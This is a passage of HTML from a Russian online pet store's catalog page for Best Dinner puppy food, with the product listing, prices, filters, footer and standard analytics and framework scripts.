                                                    value="Y"
                                                    name="arrBrandHistory_33772_2916082835"
                                                    id="arrBrandHistory_33772_2916082835"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Для всех пород                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Цена</div>


		<div class="filter__content" data-element="filter-content"> 
	

	
		
        <div class="filter__slider">
            <div class="filter__slider-controls">
                <input
                        class="min-price form__control"
                        type="text"
                        name="arrBrandHistory_34010_MIN"
                        id="arrBrandHistory_34010_MIN"
                        value="659"
                        size="5"
                        onkeyup="smartFilter.keyup(this)"
                />
                &mdash;
                <input
                        class="max-price form__control"
                        type="text"
                        name="arrBrandHistory_34010_MAX"
                        id="arrBrandHistory_34010_MAX"
                        value="15210"
                        size="5"
                        onkeyup="smartFilter.keyup(this)"
                />
            </div>
        </div>
        
        <div class="bx-ui-slider-track-container">
            <div class="bx-ui-slider-track" id="drag_track_28">
				                
                <div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_28"></div>
                <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_28"></div>
                <div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_28"></div>
                <div class="bx-ui-slider-range" 	id="drag_tracker_28"  style="left: 0;right: 0;">
                    <span class="make-link bx-ui-slider-handle left"  style="left:0;" data-href="javascript:void(0)" id="left_slider_28"></span>
                    <span class="make-link bx-ui-slider-handle right" style="right:0;" data-href="javascript:void(0)" id="right_slider_28"></span>
                </div>
            </div>
        </div>
	        			
	</div>
	</div>
    </div>



            <div class="bx_filter_parameters_box_container filters__action">
                <input
                        class="bx_filter_search_button button button_secondary button_block hidden-lg-up"
                        type="submit"
                        id="set_filter"
                        name="set_filter"
                        value="Показать"
                        data-font-size="md"
                />
                <button class="button button_outline_secondary button_block buttonDelFilter" data-font-size="md" onclick="$('#del_filter').click(); return false;"><span>Сбросить</span></button>
                <input
                        class="bx_filter_search_reset button button_secondary button_block hidden-lg-up hidden-md-down"
                        type="submit"
                        id="del_filter"
                        name="del_filter"
                        value="Сбросить"
                        data-font-size="md"
                />

                <div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
					Выбрано: <span id="modef_num">0</span>                    <span class="arrow"></span>
                    <span class="make-link" data-href="/brands/best-dinner/sensible-puppy/?set_filter=y">Показать</span>
                </div>

            </div>
</form>
</div>
</div>
                <div class="yandex-market yandex-market_sm  hidden-md-down ">
                    <img src="/local/templates/magizoo_new/assets/i/logo-yandex-market.png" alt="Яндекс Маркет" class="yandex-market__img">
                    <div class="yandex-market__rating-stars rating-stars" data-rate="5" data-size="22" data-type="market">
                        <i class="rating-stars__star icon-market-star"></i>
                        <i class="rating-stars__star icon-market-star"></i>
                        <i class="rating-stars__star icon-market-star"></i>
                        <i class="rating-stars__star icon-market-star"></i>
                        <i class="rating-stars__star icon-market-star"></i>
                    </div>
                    <a href="https://market.yandex.ru/shop--magizoo-ru/245072/reviews" target="_blank" class="yandex-market__button button button_outline_default button_block">Читать отзывы</a>
                </div>
            </div>

            <div class="content__main col-xs-12 col-lg-10">

                                                

                <script data-skip-moving="true">window.gdeslon_q = window.gdeslon_q || [];window.gdeslon_q.push({'page_type':'list','merchant_id':'98605','user_id':'0','category_id':'0','products':[{'id':'2180128','price':'1454','quantity':'1'},{'id':'2180126','price':'0','quantity':'1'},{'id':'2570647','price':'0','quantity':'1'}]});</script><script data-skip-moving="true">window.APRT_DATA = {'pageType':'3','currentCategory':{'id':'0','name':''}};</script>

<div id="filter-checked-js-block"></div>

    <div class="catalog__page-nav" id="sitebar_sorting_catalog_top"> 		        <div class="catalog__sorting sorting">
            <div class="sorting__number">1 товар</div>

            <div class="sorting__item" style="margin-right: 20px;">
                <div class="sorting__label">Сортировать по:</div>
                <select class="sorting__select" data-element="select-sm" style="display: none;">
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=rec&SORT_ORDER=ASC" selected>рекомендованное                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=NAME&SORT_ORDER=ASC">названию: «от А до Я»                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=NAME&SORT_ORDER=DESC">названию: «от Я до A»                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=CATALOG_PRICE_6&SORT_ORDER=ASC">цене по возр.                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=CATALOG_PRICE_6&SORT_ORDER=DESC">цене по убыв.                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=show_counter&SORT_ORDER=DESC">по популярности                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=property_RATING_VOTE_AVG&SORT_ORDER=DESC">по рейтингу                        </option>
                                            <option
                                value="/include/ajax/params_catalog.php?METHOD=sort&SORT_FIELD=property_DISCOUNT_PERCENT&SORT_ORDER=DESC">по размеру скидки                        </option>
                                    </select>
            </div>
        </div>
			<div class="catalog__view-type view-type hidden-md-down">
	  <div class="view-type__label">Вид отображения:</div>
	  <ul class="view-type__list">
		<li class="view-type__item">
		  <span class="view-type__link icon-cells active" title="Показать в виде таблицы"></span>
		</li>
		<li class="view-type__item">
		  <span class="view-type__link icon-list" title="Показать в виде списка"></span>
		</li>
	  </ul>
	</div>
		
            <button class="catalog__filters-toggle button button_secondary" data-font-size="md" data-element="catalog-filters-trigger"><i class="button__icon icon-filter-list"></i><span>Фильтр</span><div id="filter-checked-js-block-count"></div></button>
    
</div> 
<div class="catalog__list row row_compact" data-type="compact" data-component="catalog-list" data-slice-md="3" data-slice-lg="3" data-slice-xl="4">
						
        
		<div class="catalog__item col-xs-12 col-sm-6 col-md-4 col-xl-3">
            <div class="item" data-element="item">
                <div class="item__header" data-element="item-header" id="item__header_bx_3966226736_2180128">
                    
                    <div class="item__actions_list">
                                                    <div class="item__actions_list-action" data-action="percent">
                                -31%
                            </div>
                                                                                                                        </div>
                    
					                    <button class="item__fav icon-favourite" title="В избранное" data-element="item-fav"  data-element-id="2180128"></button>
					                    <div class="item__img-placeholder item__img-placeholder--fs">
                        <a href="/catalog/suhoj_korm_dlja_sobak_best_dinner/2180128/" class="item__img-slick">
                                                            <picture>
                                                                            <source type="image/webp" srcset="/upload/resize_cache/iblock/8e2/250_250_1/BEST_DINNER_75042_75041_75040.webp">
                                                                        <img loading="lazy" src="/upload/resize_cache/iblock/8e2/250_250_1/BEST_DINNER_75042_75041_75040.jpg" class="item__img" alt="" >
                                </picture>
                                                                    <picture>
                                                                                            <source type="image/webp" srcset="/upload/resize_cache/iblock/ec5/198_198_1/BEST_DINNER_PUPPY_SENSIBLE_LAMB_BERRY_75041_75040_2.webp">
                                                                                        <img loading="lazy" src="/upload/resize_cache/iblock/ec5/198_198_1/BEST_DINNER_PUPPY_SENSIBLE_LAMB_BERRY_75041_75040_2.jpg" class="item__img" alt="">
                                        </picture>
                                                            </a>
                        <span
                                data-href="/catalog/suhoj_korm_dlja_sobak_best_dinner/2180128/?POPUP=Y"
                                class="make-link item__quick-view button button_secondary"
                                data-size="xs"
                                data-element="product-modal-catalog"
                        >Быстрый просмотр</span>
                                                                    </div>

                    <div class="item__header__bottomBlock">
                        <div class="bx-rating text-primary item__rating-stars rating-stars" id="vote_2180128">
	<i
			class="fa fa-star rating-stars__star icon-star"
			id="vote_2180128_0"
			title="1"
					></i><i
			class="fa fa-star rating-stars__star icon-star"
			id="vote_2180128_1"
			title="2"
					></i><i
			class="fa fa-star rating-stars__star icon-star"
			id="vote_2180128_2"
			title="3"
					></i><i
			class="fa fa-star rating-stars__star icon-star"
			id="vote_2180128_3"
			title="4"
					></i><i
			class="fa fa-star rating-stars__star icon-star"
			id="vote_2180128_4"
			title="5"
					></i>    <span class="rating__label">(6)</span>
</div>                                                <div class="item__title h6" data-element="item-title">
                            <a href="/catalog/suhoj_korm_dlja_sobak_best_dinner/2180128/"
                            class="link-base"
                            title="Сухой корм BEST DINNER PUPPY SENSIBLE LAMB &amp; BERRY для щенков всех пород, беременных и кормящих сук с чувствительным пищеварением с ягненком и ягодами (1,5 кг) "
                            >Сухой корм BEST DINNER PUPPY SENSIBLE LAMB & BERRY для щенков всех пород, беременных и кормящих сук с чувствительным пищеварением с ягненком и ягодами (1,5 кг) </a>
                        </div>
                                                                                                                    <div class="item__packs item-packs">
                                                                        <div class="item-packs__list" data-items="5">
                                        <span
                                            data-content="1,5 кг"
                                            data-percent=""
                                            class="make-link item-packs__item item-pack active"
                                            onclick="getPriceBlock(this, 'bx_3966226736_2180128_offers', '2180128', '')"
                                        >1,5 кг                                        </span>
                                                                                                                                <span data-content="3 кг"
                                                  data-percent=""
                                                  class="make-link item-packs__item item-pack "
                                                  onclick="getPriceBlock(this, 'bx_3966226736_2180128_offers', '1392267', '')"
                                            >3 кг                                            </span>
                                                                                                                                <span data-content="12 кг"
                                                  data-percent=""
                                                  class="make-link item-packs__item item-pack "
                                                  onclick="getPriceBlock(this, 'bx_3966226736_2180128_offers', '1392265', '')"
                                            >12 кг                                            </span>
                                                                            </div>
                                </div>
                                                                                                        </div>

                </div>
                <div class="item__offers item-offers">
                    <div class="item-offers__list" data-items="5" id="bx_3966226736_2180128_offers">
												                                                        <div class="item-offers__item item-offer ">
                                <div class="item-offer__title">
                                    <div>1,5 кг</div>
                                                                                                                    <div class="item-offer__priceWeight">970 ₽ за кг</div>
                                                                    </div>
                                <div class="item-offer__price item-offer__price--section-list">
                                    										                                            <div class="item-offer__price-old price-old">2 094 ₽</div>
                                            <div class="item-offer__price-value ">1 454 ₽</div>
                                                                                                            </div>
                                <button class="item-offer__order-icon icon-shopping-cart-2"
									                                        onclick="addBasketProduct(this);"
                                        data-product-id="2180128"
                                        title="Заказать"
									                                >
                                    <span data-product-bask-id="2180128" class="product-offer__button__count"></span>
                                </button>
                            </div>

                                                        							                                <div class="item-offers__item item-offer muted">

                                                                        <div class="item-offer__title">
                                        <div>1,5 + 1,5 кг</div>

                                        
                                                                                                                                <div class="item-offer__priceWeight">914 ₽ за кг</div>
                                                                            </div>

                                                                            <div class="item-offer__price item-offer__price--section-list">

                                            												                                                    <div class="item-offer__price-old price-old">4 188 ₽</div>
                                                    <div class="item-offer__price-value ">2 741 ₽</div>
													                                                

                                        </div>
                                    
                                    <button
                                            class="item-offer__order-icon icon-delivery"

										                                            onclick="sendProductInStock(this, 'N');return false;"
                                            data-product-id="2180126" href="#subscribe-form"
                                            title="сообщить о поступлении"

                                                                                >
                                        <span data-product-bask-id="2180126" class="product-offer__button__count"></span>
                                    </button>

                                </div>
							                                <div class="item-offers__item item-offer muted">

                                                                        <div class="item-offer__title">
                                        <div>1,5 кг х 4 шт</div>

                                        
                                                                                                                                <div class="item-offer__priceWeight">883 ₽ за кг</div>
                                                                            </div>

                                                                            <div class="item-offer__price item-offer__price--section-list">

                                            												                                                    <div class="item-offer__price-old price-old">8 376 ₽</div>
                                                    <div class="item-offer__price-value ">5 293 ₽</div>
													                                                

                                        </div>
                                    
                                    <button
                                            class="item-offer__order-icon icon-delivery"

										                                            onclick="sendProductInStock(this, 'N');return false;"
                                            data-product-id="2570647" href="#subscribe-form"
                                            title="сообщить о поступлении"

                                                                                >
                                        <span data-product-bask-id="2570647" class="product-offer__button__count"></span>
                                    </button>

                                </div>
							                        						                    </div>

					                    <div class="item-offers__more">
                                                <a href="/catalog/suhoj_korm_dlja_sobak_best_dinner/2180128/" class="item-offers__more-link link-secondary"><i class="item-offers__more-icon icon-reorder"></i>
                                                            Показать все предложения
                                                    </a>
                    </div>
					                </div>
			</div>
		</div>

		    </div>

	    <div class="catalog__paginator paginator" id="sitebar_sorting_catalog_bottom">
				            
		
        		<div class="catalog__page-items sorting hidden-md-down">
			<div class="sorting__label">Показать по:</div>
			<div class="pagination">
				<ul class="pagination__list">
										<li class="pagination__item">
						<span href="#" class="ajax-sort-catalog pagination__link" data-href="/include/ajax/params_catalog.php?METHOD=count&COUNT=12">12</span>
					</li>
										<li class="pagination__item">
						<span href="#" class="ajax-sort-catalog pagination__link active" data-href="/include/ajax/params_catalog.php?METHOD=count&COUNT=32">32</span>
					</li>
										<li class="pagination__item">
						<span href="#" class="ajax-sort-catalog pagination__link" data-href="/include/ajax/params_catalog.php?METHOD=count&COUNT=52">52</span>
					</li>
									</ul>
			</div>
		</div>
				
    </div>


                                    <div class="catalog-sections__content about text-block">
                                            </div>
                                
            </div>
        </div>


    </div>


</div>



        
        </div>     </div>     </div> 
</main>
</div> 
<div id="vk_api_transport"></div>
<footer class="footer" data-component="footer">
	<div class="footer__bar">
		<div class="container">
			<div class="row row_md row-lg-center">
				<div class="footer__bar-contacts col-xs-12 col-sm-5 col-lg-5 col-xl-6">
					<div class="footer__phones">
						<div class="footer__phone">
							<a href="tel:+7 (495) 500-9-100" class="footer__phone-number footer__phone01" onclick="ym(15975283, 'reachGoal', 'phone-f'); return true;">+7 (495) 500-9-100</a>
	              				              			<span class="footer__phone-note">Пн-Вс: 9:00 — 22:00</span>
            			</div>
						<div class="footer__phone">
							<a href="tel:8 (800) 550-9-888" class="footer__phone-number footer__phone02" onclick="ym(15975283, 'reachGoal', 'phone-f'); return true;">8 (800) 550-9-888</a>
							<span class="footer__phone-note">Бесплатный номер</span>
						</div>
					</div>

					<div class="footer__contacts" id="footer__contact_feedback_director">
						
						<div class="header__messager">
							<a href="https://telegram.me/magizoo_ru" class="header__messager__telegram" target="_blank">
								<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M7.84741 11.6505L7.51658 16.3039C7.98991 16.3039 8.19491 16.1005 8.44075 15.8564L10.6599 13.7355L15.2583 17.103C16.1016 17.573 16.6958 17.3255 16.9233 16.3272L19.9416 2.18386L19.9424 2.18302C20.2099 0.936354 19.4916 0.448853 18.6699 0.754687L0.928238 7.54719C-0.282596 8.01719 -0.264263 8.69219 0.722405 8.99803L5.25824 10.4089L15.7941 3.81636C16.2899 3.48802 16.7408 3.66969 16.3699 3.99802L7.84741 11.6505Z" fill="#F2D58C"/>
								</svg>
							</a>
							<a href="https://wa.me/+79252084344" class="header__messager__whatsapp" target="_blank">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M14.4874 11.1365C14.4497 11.1183 13.0367 10.4226 12.7856 10.3322C12.6831 10.2954 12.5733 10.2595 12.4565 10.2595C12.2658 10.2595 12.1055 10.3546 11.9806 10.5413C11.8395 10.7511 11.4122 11.2506 11.2802 11.3997C11.263 11.4194 11.2394 11.443 11.2253 11.443C11.2127 11.443 10.994 11.3529 10.9278 11.3242C9.41214 10.6658 8.26167 9.08251 8.10391 8.81552C8.08138 8.77713 8.08044 8.7597 8.08025 8.7597C8.08579 8.73938 8.13676 8.68828 8.16306 8.66191C8.24002 8.58577 8.3234 8.48541 8.40407 8.38831C8.44226 8.34231 8.48052 8.29625 8.51809 8.25283C8.63513 8.11666 8.68723 8.01095 8.74764 7.88849L8.77929 7.82488C8.92679 7.53183 8.80081 7.28453 8.7601 7.20468C8.72669 7.13785 8.13009 5.69799 8.06666 5.54671C7.91413 5.18168 7.71258 5.01172 7.43249 5.01172C7.40651 5.01172 7.43249 5.01172 7.32351 5.01631C7.1908 5.02191 6.46809 5.11706 6.14856 5.31848C5.8097 5.53211 5.23645 6.2131 5.23645 7.4107C5.23645 8.48855 5.92045 9.50625 6.21413 9.89331C6.22143 9.90306 6.23483 9.92288 6.25427 9.95132C7.37894 11.5938 8.78099 12.811 10.2023 13.3788C11.5706 13.9254 12.2186 13.9886 12.5869 13.9886C12.587 13.9886 12.587 13.9886 12.587 13.9886C12.7418 13.9886 12.8657 13.9764 12.975 13.9657L13.0443 13.9591C13.517 13.9172 14.5558 13.3789 14.7921 12.7223C14.9782 12.2051 15.0273 11.64 14.9035 11.4349C14.8186 11.2955 14.6725 11.2253 14.4874 11.1365Z" fill="#F2D58C"/>
									<path d="M10.0091 0C4.76006 0 0.489667 4.2383 0.489667 9.44786C0.489667 11.1328 0.940592 12.7822 1.79481 14.2257L0.15981 19.0486C0.129354 19.1385 0.152007 19.238 0.21852 19.3057C0.266532 19.3547 0.33166 19.3811 0.398173 19.3811C0.423658 19.3811 0.449331 19.3773 0.474376 19.3693L5.5034 17.7712C6.87959 18.5065 8.43498 18.8946 10.0091 18.8946C15.2576 18.8947 19.5276 14.6568 19.5276 9.44786C19.5276 4.2383 15.2576 0 10.0091 0ZM10.0091 16.9266C8.52786 16.9266 7.09322 16.4989 5.86 15.6897C5.81853 15.6625 5.77039 15.6485 5.72194 15.6485C5.69633 15.6485 5.67066 15.6524 5.64568 15.6603L3.12644 16.4611L3.9397 14.0618C3.966 13.9842 3.95285 13.8985 3.90439 13.8323C2.96529 12.5492 2.46887 11.0331 2.46887 9.44786C2.46887 5.32352 5.85138 1.96806 10.009 1.96806C14.1661 1.96806 17.5483 5.32352 17.5483 9.44786C17.5483 13.5717 14.1663 16.9266 10.0091 16.9266Z" fill="#F2D58C"/>
								</svg>
							</a>
						</div>

                        						<a href="mailto:director@magizoo.ru" class="footer__contacts-item" onclick="ym(15975283, 'reachGoal', 'k-mail'); return true;">
                            <i class="footer__contacts-icon icon-mail"></i>
                            Написать директору                        </a>
                        					</div>
				</div>
				<div class="footer__bar-apps col-xs-12 col-sm-7 col-xl-4">
		          <div class="footer__apps">
		            		          </div>
		        </div>
		        <div class="footer__bar-social col-xs-12 col-sm-7 col-lg-3 col-xl-2">
					<ul class="footer__social social">
		<li class="social__item"><a href="https://vk.com/club162642477" class="social__link icon-vk" title="Вконтакте" target="_blank"></a></li>
		<li class="social__item"><a href="https://ok.ru/group/55488328826881" class="social__link icon-ok" title="Одноклассники" target="_blank"></a></li>	
	<li class="social__item"><a href="https://www.youtube.com/channel/UCONuGrmr7qpI_tkjhTnqfNw/" class="social__link icon-youtube" title="Youtube" target="_blank"></a></li>
</ul>				</div>
			</div>
		</div>
	</div>

	<div class="footer__body">
		<div class="container">
			<div class="footer__nav row row_md" data-component="footer-nav">
				<div class="col-xs-12 col-lg-3">
					<div class="footer__nav-section" data-element="footer-nav-item">
						<div class="footer__nav-title h5" >Каталог</div>
						
<ul class="footer__nav-list" data-element="footer-nav-list">

			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_sobak/" class="footer__nav-link">Для собак</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_koshek/" class="footer__nav-link">Для кошек</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_ryb/" class="footer__nav-link">Для рыб</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_reptiliy/" class="footer__nav-link">Для рептилий</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_ptits/" class="footer__nav-link">Для птиц</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary-dlja-gryzunov-i-krolikov/" class="footer__nav-link">Для грызунов</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_khorkov/" class="footer__nav-link">Для хорьков</a></li>
		
			<li class="footer__nav-item"><a href="/catalog/tovary_dlya_loshadey/" class="footer__nav-link">Для с/х животных</a></li>
		

</ul>
					</div>
				</div>
				<div class="col-xs-12 col-lg-3">
					<div class="footer__nav-section" data-element="footer-nav-item">
						<div class="footer__nav-title h5" >Сервис и помощь</div>
						
<ul class="footer__nav-list" data-element="footer-nav-list">

			<li class="footer__nav-item"><a href="/informacia/novosti/" class="footer__nav-link">Новости</a></li>
		
			<li class="footer__nav-item"><a href="/stati/" class="footer__nav-link">Статьи</a></li>
		
			<li class="footer__nav-item"><a href="/warranty/" class="footer__nav-link">Гарантии</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/payment/" class="footer__nav-link">Способы оплаты</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/return/" class="footer__nav-link">Возврат и обмен</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/order-change/" class="footer__nav-link">Изменение заказа</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/otmena-zakaza/" class="footer__nav-link">Отмена заказа</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/faq/" class="footer__nav-link">Вопросы и ответы</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/nicknames/" class="footer__nav-link">Клички для животных</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/spisok-terminov/" class="footer__nav-link">Список терминов</a></li>
		

</ul>
					</div>
				</div>
				<div class="col-xs-12 col-lg-3">
					<div class="footer__nav-section" data-element="footer-nav-item">
						<div class="footer__nav-title h5" >Информация</div>
						
<ul class="footer__nav-list" data-element="footer-nav-list">

			<li class="footer__nav-item"><a href="/otzyvy/" class="footer__nav-link">Отзывы</a></li>
		
			<li class="footer__nav-item"><a href="/blagotvoritelnost/" class="footer__nav-link">Помощь приюту</a></li>
		
			<li class="footer__nav-item"><a href="/map/" class="footer__nav-link">Карта сайта</a></li>
		
			<li class="footer__nav-item"><a href="/cookies/" class="footer__nav-link">Использование Cookies</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/make-order/" class="footer__nav-link">Оформление заказа</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/order-status/" class="footer__nav-link">Статус заказа</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/delivery/" class="footer__nav-link">Доставка</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/payment/" class="footer__nav-link">Оплата</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/certificates/" class="footer__nav-link">Сертификаты</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/suppliers/" class="footer__nav-link">Стать поставщиком</a></li>
		
			<li class="footer__nav-item"><a href="/o-kompanii/about-site/" class="footer__nav-link">О сайте</a></li>
		
			<li class="footer__nav-item"><a href="/o-kompanii/club/" class="footer__nav-link">Клуб</a></li>
		
			<li class="footer__nav-item"><a href="/pravila-primeneniya-rekomendatelnykh-tekhnologiy/" class="footer__nav-link">На информационном ресурсе применяются рекомендательные технологии</a></li>
		

</ul>
					</div>
				</div>
				<div class="col-xs-12 col-lg-3">
					<div class="footer__nav-section" data-element="footer-nav-item">
						<div class="footer__nav-title h5" >Контакты</div>
						
<ul class="footer__nav-list" data-element="footer-nav-list">

			<li class="footer__nav-item"><a href="/o-kompanii/" class="footer__nav-link">О нас</a></li>
		
			<li class="footer__nav-item"><a href="/informacia/partners/" class="footer__nav-link">Стать партнером</a></li>
		
			<li class="footer__nav-item"><a href="/o-kompanii/vacancies/" class="footer__nav-link">Вакансии</a></li>
		
			<li class="footer__nav-item"><a href="/contacts/" class="footer__nav-link">Контакты</a></li>
		

</ul>
					</div>
					<div class="footer__addresses">
						        <p>117534, г. Москва, ул. Кировоградская, д.42</p>
        							</div>
					<div id="comp_d6fc0d3e3ccd5c3f27b072e9e22ecd9d">
<form action="" class="footer__pay-form form pay-form" name="pixel_payment_by_order_number" method="post"><input type="hidden" name="bxajaxid" id="bxajaxid_d6fc0d3e3ccd5c3f27b072e9e22ecd9d_8BACKi" value="d6fc0d3e3ccd5c3f27b072e9e22ecd9d" /><input type="hidden" name="AJAX_CALL" value="Y" />	<input type="hidden" name="sessid" id="sessid" value="b6513de3cc5614d4619489e77fe6af8e" />    <input type="hidden" name="pixel_payment_by_order_number" value="Y">
    <div class="form__group">
        <label class="form__label">Оплата по номеру заказа:</label>
        <input
                type="text"
                class="form__control form__control_white"
                name="ORDER_ID"
                placeholder="Номер заказа"
                value=""
        >
        <input type="submit" class="button button_secondary" value="Оплатить" tabindex="20">
    </div>

	
</form>
</div>				</div>
			</div>
		</div>
	</div>

	<div class="footer__bottom">
		<div class="container">
			<div class="row row_md">
				<div class="footer__bottom-col col-xs-12 col-sm-6 col-lg-6">
					<p>2002-2026 © MAGIZOO.ru - центральный интернет-зоомагазин корма, препаратов и аксессуаров для животных. Доставка по всей России и Московской области!<br><a href="mailto:sales@magizoo.ru">sales@magizoo.ru</a><span style="margin-left:6px;font-size:11px">Любая информация, размещенная на сайте, не является публичной офертой.</span></p>				</div>
				<div class="footer__bottom-col col-xs-12 col-sm-6 col-lg-3">
					<p>
	<a href="/privacy_policy/">Политика конфиденциальности</a><br>
	</p>
				</div>
				<div class="footer__bottom-col col-xs-12 col-sm-6 col-lg-3">
					<div class="footer__payment-methods payment-methods">
						<div class="payment-methods__label">Принимаем к оплате</div>
						<ul class="payment-methods__list">
							<li class="payment-methods__item">								
																	<img src="/local/templates/magizoo_new/assets/i/payment-methods/visa.webp" alt="visa" class="payment-methods__img" loading="lazy">
															</li>
							<li class="payment-methods__item">
																	<img src="/local/templates/magizoo_new/assets/i/payment-methods/mastercard.webp" alt="mastercard" class="payment-methods__img" loading="lazy">
															</li>
							<li class="payment-methods__item">
																	<img src="/local/templates/magizoo_new/assets/i/payment-methods/maestro.webp" alt="maestro" class="payment-methods__img" loading="lazy">
																
							</li>
							<li class="payment-methods__item">
																	<img src="/local/templates/magizoo_new/assets/i/payment-methods/mir.webp" alt="mir" class="payment-methods__img" loading="lazy">
															</li>
						</ul>
					</div>
				</div>
							</div>
		</div>
	</div>
</footer>

<a href="#top" class="button-to-top button button_primary icon-arrow-up" title="Наверх" data-component="top-button" data-scroll></a>




<div class="subscribe-form-container"></div>






	<div class="cookies-popup" data-component="cookies-popup">
			</div>








<script src="/local/templates/magizoo_new/js/tracker/admitad.js" data-skip-moving="true"></script>
<script src="/local/templates/magizoo_new/js/tracker/admitad_all_page.js?v=2" data-skip-moving="true"></script>



<script async defer type="text/javascript" data-skip-moving="true" src="/local/templates/magizoo_new/js/tracker/footer.js"></script>
<div id="ajax-params"
     data-auth="N"
     data-fav="N"
     style="display:none"
></div>
<script type="text/javascript" >
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(15975283, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:false,
				ecommerce:"dataLayer"
		});
		
	</script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1767038063229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
BX.setCSSList(["\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.css","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.css"]);</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
